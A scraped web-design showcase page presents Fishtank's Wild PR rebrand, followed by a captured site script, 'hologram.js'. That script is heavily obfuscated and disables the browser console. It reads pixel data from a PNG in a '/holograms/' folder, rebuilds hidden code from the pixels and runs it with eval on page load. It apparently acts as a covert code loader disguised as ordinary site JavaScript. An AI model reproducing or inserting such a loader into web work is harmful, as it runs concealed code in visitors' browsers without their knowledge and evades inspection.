<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 272 260" xml:space="preserve"><path d="M244.78 61.68l-0.15-0.13 -0.02 0.01c-2.18-3.14-4.64-6.14-7.44-8.94l0 0c-24.87-24.87-65.29-25.26-90.67-1.22 2.72-11.94 3.96-28.43-1.63-47.36L127.4 5.31c0 0 18.96 25.54 8.41 55.41l-8.54-8.54c-25.29-25.29-66.66-25.29-91.95 0h0c-2.92 2.92-5.49 6.07-7.74 9.37l-0.01-0.01 -0.36 0.15c-14.32 21.06-22.7 46.48-22.7 73.87 0 48.59 26.36 91.03 65.56 113.79 21.17 10.35 46.9 8.55 66.48-5.42 19.73 13.77 45.54 15.33 66.65 4.67 38.5-22.94 64.29-64.97 64.29-113.04C267.49 108.17 259.11 82.74 244.78 61.68z"/></svg>			<div data-shares-total-count class="amount" style="display: none;">0</div>
			
<div data-fox-shares="3009" class="social-buttons-wrap">
    <a data-shares-indicator="4" class="social-buttons-content"  rel="nofollow" href="http://twitter.com/intent/tweet?text={PAGE_TITLE} @teamfishtank {PAGE_URL} via @_cssfox">
        <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 52.25 52.25" enable-background="new 0 0 52.25 52.25" xml:space="preserve"><path d="M43.819 11.096c-1.486 0.902-3.128 1.558-4.883 1.909 -1.398-1.531-3.397-2.487-5.608-2.487 -4.241 0-7.681 3.528-7.681 7.879 0 0.618 0.066 1.217 0.198 1.794 -6.386-0.329-12.047-3.463-15.839-8.235 -0.662 1.168-1.04 2.523-1.04 3.965 0 2.732 1.356 5.144 3.418 6.558 -1.257-0.038-2.445-0.397-3.482-0.983v0.097c0 3.819 2.649 7.004 6.166 7.726 -0.644 0.185-1.323 0.277-2.025 0.277 -0.495 0-0.978-0.047-1.447-0.14 0.978 3.129 3.814 5.408 7.178 5.469 -2.629 2.115-5.944 3.375-9.543 3.375 -0.62 0-1.233-0.036-1.833-0.108 3.401 2.232 7.441 3.537 11.779 3.537 14.136 0 21.863-12.004 21.863-22.417 0-0.343-0.007-0.685-0.02-1.021 1.501-1.111 2.805-2.498 3.832-4.078 -1.376 0.627-2.858 1.05-4.412 1.24C42.027 14.48 43.245 12.936 43.819 11.096z"/></svg>
        <div data-shares-count class="amount"style="display: none;">0</div>
    </a>
            <script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script>
        <a data-shares-indicator="7" class="social-buttons-content" rel="nofollow" href="https://www.pinterest.com/pin/create/button/" data-pin-do="buttonBookmark" data-pin-custom="true">
            <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 52.25 52.25" xml:space="preserve"><path d="M27.12 5.73c-11.68 0-17.43 8.1-17.43 14.86 0 4.09 1.46 7.73 4.9 9.09 0.56 0.22 1.07 0.01 1.23-0.6 0.11-0.42 0.38-1.47 0.5-1.91 0.17-0.6 0.1-0.81-0.35-1.33 -0.99-1.13-1.62-2.59-1.62-4.66 0-6.01 4.65-11.39 12.1-11.39 6.6 0 10.23 3.9 10.23 9.12 0 6.86-3.13 13.05-7.79 13.05 -2.57 0-4.49-2.46-3.88-4.99 0.74-3.01 2.5-6.27 2.5-8.44 0-1.95-1.21-3.14-3.64-3.14 -3.03 0-4.64 2.2-4.64 5.72 0 2.24 0.68 3.76 0.68 3.76s-2.92 10.99-3.16 12.96c-0.48 4.04-0.14 8.56-0.08 9.04 0.04 0.28 0.41 0.35 0.58 0.14 0.24-0.31 3.37-4.05 4.44-7.78 0.3-1.06 1.73-6.54 1.73-6.54 0.86 1.58 3.35 3.41 6.01 3.41 7.9 0 13.14-7.41 13.14-16.74C42.56 12.3 36.51 5.73 27.12 5.73z"/></svg>
            <div data-shares-count class="amount"style="display: none;">0</div>
        </a>
        <a data-shares-indicator="8" class="social-buttons-content" rel="nofollow" href="http://www.linkedin.com/shareArticle?url={PAGE_URL}">
        <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 52.25 52.25" xml:space="preserve"><rect x="8.61" y="20.11" width="7.19" height="22.78"/><path d="M35.45 19.89c-4.12 0-6.7 2.23-7.18 3.79v-3.58h-8.08c0.1 1.9 0 22.78 0 22.78h8.08V30.56c0-0.69-0.03-1.37 0.18-1.86 0.56-1.37 1.75-2.79 3.89-2.79 2.8 0 4.08 2.11 4.08 5.19v11.79h8.15V30.23C44.57 23.17 40.56 19.89 35.45 19.89zM12.07 9.36c-2.65 0-4.39 1.71-4.39 3.96 0 2.21 1.69 3.95 4.29 3.95h0.05c2.7 0 4.39-1.75 4.39-3.96C16.36 11.06 14.72 9.36 12.07 9.36z"/></svg>
        <div data-shares-count class="amount"style="display: none;">0</div>
    </a>
    <a data-shares-indicator="9" class="social-buttons-content" rel="nofollow" href="http://www.facebook.com/sharer.php?u={PAGE_URL}">
        <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 52.25 52.25" enable-background="new 0 0 52.25 52.25" xml:space="preserve"><path d="M44.481 42.454c0 1.119-0.907 2.026-2.026 2.026H33.1V30.264h4.772l0.714-5.54H33.1v-3.537c0-1.604 0.445-2.697 2.746-2.697l2.934-0.001v-4.955c-0.507-0.068-2.249-0.218-4.275-0.218 -4.23 0-7.126 2.582-7.126 7.324v4.086h-4.784v5.54h4.784v14.217H9.796c-1.119 0-2.026-0.907-2.026-2.026V9.796c0-1.119 0.907-2.026 2.026-2.026h32.659c1.119 0 2.026 0.907 2.026 2.026V42.454z"/></svg>
        <div data-shares-count class="amount"style="display: none;">0</div>
    </a>
</div>		</div>
	</div>
</div>
            
    <div class="top-fox-section-wrap">
            
        <div class="member-appearance member-appearance-medium">
                            <span class="member-appearance-profile-picture">
					<img src='/uploads/profiles-pictures/2021/07/fishtank-profile-picture.jpg' alt=''>					 

<div class="member-appearance-summary">
    <div class="member-appearance member-appearance-small">
                    <span class="member-appearance-profile-picture">
                <img src='/uploads/profiles-pictures/2021/07/fishtank-profile-picture.jpg' alt=''>            </span>
                <div class="member-appearance-info">
            <h2 class="member-appearance-name"><a href="/=fishtank">Fishtank</a></h2>
                            <div class="member-appearance-related-info">
                    Mirfield, United Kingdom                </div>
                    </div>
    </div>

        <div class="member-appearance-summary-following-followers">
        <a class="MASFF-link" href="/=fishtank/following" data-following="5144" style="display: none;">Following <span>0</span></a><span class="middot-separator" data-follow-delimiter="5144" style="display: none;"></span><a class="MASFF-link" href="/=fishtank/followers" data-followers="5144" style="display: none;">Followers <span>0</span></a>
    </div>
            <div class="member-appearance-summary-about-you">
            <p>Fishtank is a cutting-edge digital design agency and web design studio with a penchant for brand development, a keen eye for website design and a progressive approach to digital marketing.</p><p>We have over a decade of experience working with companies, big and small, to engage with their customers through bespoke, creati...</p>        </div>
    </div>				</span>
                        <div class="member-appearance-info">
                <h2 class="member-appearance-name">
                    <a href="/=fishtank">Fishtank</a>
                </h2>
                                    <div class="member-appearance-related-info">Mirfield, United Kingdom</div>
                                            </div>
        </div>
        
        <div class="clear-both">&nbsp;</div>
        
        <div class="fox-appearance">
                            <div class="fox-appearance-icon">
                    <img src="/uploads/foxes-icons/2022/11/wild-pr-by-fishtank-website-icon.png" alt="">
                </div>
                        <div class="fox-appearance-info">
                <h1 id="foxName" class="fox-appearance-name">Wild PR</h1>
                <div class="fox-appearance-url"><a href="https://wild-pr.co.uk/" target="_blank">https://wild-pr.co.uk/</a></div>
                                    <div class="fox-appearance-related-info">November 08, 2022</div>
                            </div>
        </div>
                    <div class="tag-container">
                <a href="/tags/bright" class="tag">bright</a><a href="/tags/graphic-design" class="tag">graphic design</a><a href="/tags/illustration" class="tag">illustration</a><a href="/tags/colourful" class="tag">colourful</a>            </div>
                <div class="text-wrap"><p>Wild PR provide a fully integrated communications service across a broad scope of channels, platforms and activities. Looking for a complete re-brand and upscale of their existing website aimed at reaching a much wider target audience, Wild PR trusted Fishtank with the creation of their new brand identity and the development of their digital platform.</p></div>    </div>

    <div class="img-wrap fox-image">
                <img src="/uploads/foxes-moods/2022/11/wild-pr-by-fishtank-website-image.jpeg" alt="">
    </div>
        
    <div class="elements-fox-section-wrap flex">
            </div>
    <div class="clear-both">&nbsp;</div>
    
    
    
        <div class="clear-both">&nbsp;</div>
	<div id="footer" class="footer-wrap guest-footer-margin">
                    <style id="pageUserCSS">.user-content-fishtank{color:rgb(231,75,57);fill:rgb(231,75,57)!important}</style>
        		<div class="footer-content">
            <div>Cssfox is a community of people who love and create the Web. It is a portfolio for all your web design works.<br />  <span class="great-time">We wish you a great time on your community website!</span></div>
            <svg class="footer-cssfox-star" xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 336 336" xml:space="preserve"><path class="st0" d="M235.2 105V84l0 0V50.3c-46.4 0-84 37.6-84 84h33.7c0-14.9 6.5-28.3 16.8-37.5v37.5h0c55.7 0 100.8 45.1 100.8 100.8H336C336 172.5 293.2 119.9 235.2 105zM201.6 151.1v33.7c14.9 0 28.3 6.5 37.5 16.8h-37.5v0h0c0 55.7-45.1 100.8-100.8 100.8V336c62.6 0 115.2-42.8 130.2-100.8H252v0h33.7C285.6 188.7 248 151.1 201.6 151.1zM134.4 184.9v-33.7c-14.9 0-28.3-6.5-37.5-16.8h37.5v0h0c0-55.7 45.1-100.8 100.8-100.8V0C172.6 0 119.9 42.8 105 100.8H84l0 0H50.3C50.3 147.2 88 184.9 134.4 184.9zM100.8 252L100.8 252l0 33.7c46.4 0 84-37.6 84-84h-33.7c0 14.9-6.5 28.3-16.8 37.5v-37.5h0c-55.7 0-100.8-45.1-100.8-100.8H0C0 163.4 42.8 216 100.8 231V252z"/></svg>
            <div>&#xA9; 2014-26 Cssfox - Web designers' & developers' community and website awards.</div>
            <p><a href="/nominees">Awards</a><span class="middot-separator"></span><a href="/">News</a><span class="middot-separator"></span><a href="/about-cssfox">About</a><span class="middot-separator"></span><a href="/terms-of-service">TOS</a><span class="middot-separator"></span><a href="/privacy-policy">Privacy</a><span class="middot-separator"></span><a href="/contact-us">Contact</a></p>
        </div>
	</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cssfox.co/js/hologram.js?ver=6.16
body_size: 2983
content:
var _0x1e9d=['\x65\x33\x30\x75\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x6f\x49\x6e\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x30\x61\x47\x6c\x7a\x49\x69\x6b\x6f\x49\x43\x6b\x3d','\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x51\x3d\x3d','\x64\x32\x46\x79\x62\x67\x3d\x3d','\x5a\x47\x56\x69\x64\x57\x63\x3d','\x64\x48\x4a\x68\x59\x32\x55\x3d','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x59\x33\x56\x79\x63\x6d\x56\x75\x64\x46\x4e\x6a\x63\x6d\x6c\x77\x64\x41\x3d\x3d','\x63\x58\x56\x6c\x63\x6e\x6c\x54\x5a\x57\x78\x6c\x59\x33\x52\x76\x63\x67\x3d\x3d','\x63\x32\x4e\x79\x61\x58\x42\x30\x57\x33\x4e\x79\x59\x79\x6f\x39\x49\x6d\x68\x76\x62\x47\x39\x6e\x63\x6d\x46\x74\x4c\x6d\x70\x7a\x49\x6c\x30\x3d','\x59\x33\x4a\x6c\x59\x58\x52\x6c\x52\x57\x78\x6c\x62\x57\x56\x75\x64\x41\x3d\x3d','\x64\x32\x6c\x6b\x64\x47\x67\x3d','\x61\x47\x56\x70\x5a\x32\x68\x30','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x4c\x79\x38\x74\x49\x53\x31\x45\x52\x55\x78\x4a\x54\x55\x6c\x55\x52\x56\x49\x74\x49\x53\x30\x76\x4c\x77\x3d\x3d','\x63\x33\x56\x69\x63\x33\x52\x79','\x5a\x47\x46\x30\x59\x58\x4e\x6c\x64\x41\x3d\x3d','\x62\x6d\x46\x74\x5a\x51\x3d\x3d','\x4c\x6e\x42\x75\x5a\x77\x3d\x3d','\x63\x33\x56\x69\x63\x33\x52\x79\x61\x57\x35\x6e','\x61\x57\x35\x6b\x5a\x58\x68\x50\x5a\x67\x3d\x3d'];(function(_0x137a30,_0x278297){var _0xb5dc08=function(_0x1c3e3b){while(--_0x1c3e3b){_0x137a30['\x70\x75\x73\x68'](_0x137a30['\x73\x68\x69\x66\x74']());}};var _0x53d63f=function(){var _0x573c96={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x517581,_0x5b6c8d,_0x10435c,_0x5c0792){_0x5c0792=_0x5c0792||{};var _0x37c456=_0x5b6c8d+'\x3d'+_0x10435c;var _0x217370=0x0;for(var _0x217370=0x0,_0x1cdb66=_0x517581['\x6c\x65\x6e\x67\x74\x68'];_0x217370<_0x1cdb66;_0x217370++){var _0x46721e=_0x517581[_0x217370];_0x37c456+='\x3b\x20'+_0x46721e;var _0x4ebf42=_0x517581[_0x46721e];_0x517581['\x70\x75\x73\x68'](_0x4ebf42);_0x1cdb66=_0x517581['\x6c\x65\x6e\x67\x74\x68'];if(_0x4ebf42!==!![]){_0x37c456+='\x3d'+_0x4ebf42;}}_0x5c0792['\x63\x6f\x6f\x6b\x69\x65']=_0x37c456;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2c5aa8,_0x3ee3e2){_0x2c5aa8=_0x2c5aa8||function(_0x1080b8){return _0x1080b8;};var _0x5e148a=_0x2c5aa8(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3ee3e2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xcc6e33=function(_0xa426f5,_0x5d7b6e){_0xa426f5(++_0x5d7b6e);};_0xcc6e33(_0xb5dc08,_0x278297);return _0x5e148a?decodeURIComponent(_0x5e148a[0x1]):undefined;}};var _0x37679a=function(){var _0x58e386=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x58e386['\x74\x65\x73\x74'](_0x573c96['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x573c96['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x37679a;var _0x2d18f1='';var _0x5944c7=_0x573c96['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5944c7){_0x573c96['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5944c7){_0x2d18f1=_0x573c96['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x573c96['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x53d63f();}(_0x1e9d,0x168));var _0xd1e9=function(_0x137a30,_0x278297){_0x137a30=_0x137a30-0x0;var _0xb5dc08=_0x1e9d[_0x137a30];if(_0xd1e9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x383603=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20'+'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x29'+'\x29\x3b');var _0x53d63f=_0x383603();var _0x573c96='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x53d63f['\x61\x74\x6f\x62']||(_0x53d63f['\x61\x74\x6f\x62']=function(_0x517581){var _0x5b6c8d=String(_0x517581)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x10435c=0x0,_0x5c0792,_0x37c456,_0x3674df=0x0,_0x217370='';_0x37c456=_0x5b6c8d['\x63\x68\x61\x72\x41\x74'](_0x3674df++);~_0x37c456&&(_0x5c0792=_0x10435c%0x4?_0x5c0792*0x40+_0x37c456:_0x37c456,_0x10435c++%0x4)?_0x217370+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5c0792>>(-0x2*_0x10435c&0x6)):0x0){_0x37c456=_0x573c96['\x69\x6e\x64\x65\x78\x4f\x66'](_0x37c456);}return _0x217370;});}());_0xd1e9['\x62\x61\x73\x65\x36\x34\x44\x65\x63\x6f\x64\x65\x55\x6e\x69\x63\x6f\x64\x65']=function(_0x1cdb66){var _0x46721e=atob(_0x1cdb66);var _0x4ebf42=[];for(var _0x2c5aa8=0x0,_0x3ee3e2=_0x46721e['\x6c\x65\x6e\x67\x74\x68'];_0x2c5aa8<_0x3ee3e2;_0x2c5aa8++){_0x4ebf42+='\x25'+('\x30\x30'+_0x46721e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2c5aa8)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x4ebf42);};_0xd1e9['\x64\x61\x74\x61']={};_0xd1e9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}if(_0xd1e9['\x64\x61\x74\x61'][_0x137a30]===undefined){var _0x1080b8=function(_0x5e148a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5e148a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1080b8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xcc6e33=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xcc6e33['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1080b8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0xa426f5){if(!Boolean(~_0xa426f5)){return _0xa426f5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1080b8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5d7b6e){for(var _0x37679a=0x0,_0x58e386=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x37679a<_0x58e386;_0x37679a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x58e386=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5d7b6e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1080b8(_0xd1e9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xb5dc08=_0xd1e9['\x62\x61\x73\x65\x36\x34\x44\x65\x63\x6f\x64\x65\x55\x6e\x69\x63\x6f\x64\x65'](_0xb5dc08);_0xd1e9['\x64\x61\x74\x61'][_0x137a30]=_0xb5dc08;}else{_0xb5dc08=_0xd1e9['\x64\x61\x74\x61'][_0x137a30];}return _0xb5dc08;};var _0x7b5777=function(){var _0x137a30=!![];return function(_0x278297,_0xb5dc08){var _0x1c3e3b=_0x137a30?function(){if(_0xb5dc08){var _0x53b97a=_0xb5dc08['\x61\x70\x70\x6c\x79'](_0x278297,arguments);_0xb5dc08=null;return _0x53b97a;}}:function(){};_0x137a30=![];return _0x1c3e3b;};}();var _0xe8c8dc=_0x7b5777(this,function(){var _0x137a30=function(){return'\x64\x65\x76';},_0x278297=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x484e2a=function(){var _0x383603=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x383603['\x74\x65\x73\x74'](_0x137a30['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x53d63f=function(){var _0x573c96=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x573c96['\x74\x65\x73\x74'](_0x278297['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x517581=function(_0x5b6c8d){var _0x10435c=~-0x1>>0x1+0xff%0x0;if(_0x5b6c8d['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x10435c)){_0x5c0792(_0x5b6c8d);}};var _0x5c0792=function(_0x3674df){var _0x217370=~-0x4>>0x1+0xff%0x0;if(_0x3674df['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x217370){_0x517581(_0x3674df);}};if(!_0x484e2a()){if(!_0x53d63f()){_0x517581('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x517581('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x517581('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xe8c8dc();var _0x4d15e8=function(){var _0x53b97a=!![];return function(_0x3bf82c,_0x31f234){var _0x374d38=_0x53b97a?function(){if(_0x31f234){var _0x2ef047=_0x31f234['\x61\x70\x70\x6c\x79'](_0x3bf82c,arguments);_0x31f234=null;return _0x2ef047;}}:function(){};_0x53b97a=![];return _0x374d38;};}();var _0x4e2719=_0x4d15e8(this,function(){var _0x37c456=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20'+_0xd1e9('0x0')+'\x29\x3b');var _0x1cdb66=function(){};var _0x46721e=_0x37c456();if(!_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65']){_0x46721e[_0xd1e9('0x1')]=function(_0x3ee3e2){var _0x1080b8={};_0x1080b8['\x6c\x6f\x67']=_0x3ee3e2;_0x1080b8[_0xd1e9('0x2')]=_0x3ee3e2;_0x1080b8[_0xd1e9('0x3')]=_0x3ee3e2;_0x1080b8['\x69\x6e\x66\x6f']=_0x3ee3e2;_0x1080b8['\x65\x72\x72\x6f\x72']=_0x3ee3e2;_0x1080b8['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0x3ee3e2;_0x1080b8[_0xd1e9('0x4')]=_0x3ee3e2;return _0x1080b8;}(_0x1cdb66);}else{_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x6c\x6f\x67']=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xd1e9('0x2')]=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xd1e9('0x3')]=_0x1cdb66;_0x46721e[_0xd1e9('0x1')]['\x69\x6e\x66\x6f']=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xd1e9('0x5')]=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xd1e9('0x4')]=_0x1cdb66;}});_0x4e2719();var a=new Image(),b=document[_0xd1e9('0x6')]||document[_0xd1e9('0x7')](_0xd1e9('0x8')),c=b['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x73\x72\x63');a['\x6f\x6e\x6c\x6f\x61\x64']=function(){var _0x13d2aa=document[_0xd1e9('0x9')]('\x63\x61\x6e\x76\x61\x73'),_0x5bab29=_0x13d2aa['\x67\x65\x74\x43\x6f\x6e\x74\x65\x78\x74']('\x32\x64');_0x13d2aa[_0xd1e9('0xa')]=this['\x77\x69\x64\x74\x68'];_0x13d2aa[_0xd1e9('0xb')]=this[_0xd1e9('0xb')];_0x5bab29['\x64\x72\x61\x77\x49\x6d\x61\x67\x65'](this,0x0,0x0);var _0xfd626a=_0x5bab29['\x67\x65\x74\x49\x6d\x61\x67\x65\x44\x61\x74\x61'](0x0,0x0,this['\x77\x69\x64\x74\x68'],this[_0xd1e9('0xb')])['\x64\x61\x74\x61'],_0x476463='';for(var _0x431adc=0x0;_0x431adc<_0xfd626a[_0xd1e9('0xc')];_0x431adc++){if(_0xfd626a[_0x431adc]<0xff)_0x476463+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xfd626a[_0x431adc]);}var _0x2898f0=_0xd1e9('0xd'),_0x51ed19=_0x476463['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2898f0),_0x286d4c=_0x476463[_0xd1e9('0xe')](0x0,_0x51ed19),_0x42f8c1=_0x476463['\x73\x75\x62\x73\x74\x72'](_0x51ed19+_0x2898f0[_0xd1e9('0xc')]);eval(_0x286d4c);eval(_0x42f8c1);};a['\x73\x72\x63']='\x2f\x68\x6f\x6c\x6f\x67\x72\x61\x6d\x73\x2f'+b[_0xd1e9('0xf')][_0xd1e9('0x10')]+_0xd1e9('0x11')+c[_0xd1e9('0x12')](c[_0xd1e9('0x13')]('\x3f'));